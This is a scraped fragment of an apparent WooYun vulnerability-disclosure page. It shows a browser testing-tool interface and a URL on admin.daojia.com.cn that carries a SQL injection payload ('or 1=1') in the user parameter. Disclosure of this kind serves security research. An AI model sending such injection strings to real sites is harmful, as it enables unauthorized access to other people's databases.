 admin.daojia.com.cn/service.php?g_current_city=1&action=2147483649&user=1'or 1=1 a
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://admin.daojia.com.cn/service.php?g_current_city=1&action=2147483649&user=1'or 1=1 and '1'='1
Split URL
Execute
Enable Post data
Enable Referrer
Post data
www.wooyun.org